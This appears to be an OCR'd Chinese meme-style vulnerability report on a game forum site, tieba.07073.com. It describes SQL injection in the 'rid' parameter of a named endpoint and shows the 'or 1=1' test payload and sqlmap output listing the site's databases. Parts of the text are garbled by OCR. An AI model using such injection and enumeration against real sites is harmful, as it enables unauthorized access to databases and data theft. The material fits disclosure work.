 王尼玛逛着07073贴吧
MOTHER OF GOD...
偶遇一个妹子
tieba.07073.com/t-1355451
1)、凡是参与活动的玩家，皆有机会参与抽奖，被抽中的玩家即可获得精美圣斗士周边
礼品一份！
2)、选中最强圣斗士的玩家，则可再次参与特殊奖励抽奖，被抽中的幸运玩家将获得由
《圣斗士》团队特别提供的精美抱枕一个。
这个妹子难道是最强的圣斗士？
Clever Girl
妹子竟然是最
强？少说废话，
可否一战！
不好意思
刚才拿错武器了
还是来点文静的吧。访问：
http://tieba.07073.com/t-1355451
会触发请求：
http://tieba.07073.com/home/tweet/
参数：rid存在注入，注入or 1=1返回大量数据，注入
or 1=2返回较少数据
Name Value
rid 7979942 or 1=1
status current
page 1
[16:58:49] [INFO] confirming MySQL
[16:58:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[16:58:49] [INFO] fetching database names
[16:58:49] [INFO] fetching number of databases
[16:58:49] [WARNING] running in a single-thread mod
ption '--threads' for faster data retrieval
[16:58:49] [INFO] retrieved: 77
[16:59:10] [INFO] retrieved: information_schema
[17:01:57] [INFO] retrieved: 123_07073
[17:03:00] [INFO] retrieved: acg
77个库啊，干嘛给这么大权限
说实话服务器好慢啊，我放弃暴库了